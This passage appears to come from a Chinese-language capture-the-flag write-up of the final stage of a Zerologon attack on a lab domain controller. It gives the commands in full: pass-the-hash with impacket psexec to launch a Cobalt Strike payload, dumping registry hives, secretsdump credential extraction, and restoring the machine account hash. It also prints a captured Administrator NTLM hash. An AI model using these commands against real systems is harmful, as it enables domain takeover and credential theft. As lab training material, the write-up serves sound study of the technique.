
1 | Administrator:500:aad3b435b51404eeaad3b435b51404ee:81220c729f6ccb63d782a77007550f74::: |
4、通过Hash连接域控
1 | proxychains python3 ../impacket-0.10.0/examples/psexec.py -hashes :81220c729f6ccb63d782a77007550f74 sec123.cnk/administrator@10.10.12.139 -c ./sec.exe |

Server2012创建转发上线监听器,PSEXE执行CS上线:

5、恢复密码
CS计算机账号原始Hash并保存为以下文件:
1 | shell reg save HKLM\SYSTEM system.save |
使用这些文件获取机器账户原来的Hash值:
1 | python ../impacket-0.10.0/examples/secretsdump.py -sam sam.save -system system.save -security security.save LOCAL |

拿到$MACHINE.ACC的第二段:f896fa6f8d17ccdd863579bd2a9c5188。
使用zerologon工具还原机器账户哈希。
1 | proxychains python ../zerologon-master/reinstall_original_pw.py ad01 10.10.12.139 f896fa6f8d17ccdd863579bd2a9c5188 |


验证空密码是否恢复:
1 | proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad01\$@10.10.12.139 -just-dc -no-pass |

验证机器账户Hash是否正常:
1 | proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad01\$@10.10.12.139 -just-dc -hashes f896fa6f8d17ccdd863579bd2a9c5188 |
Flag3
1 | shell type C:\Users\Administrator\root.txt |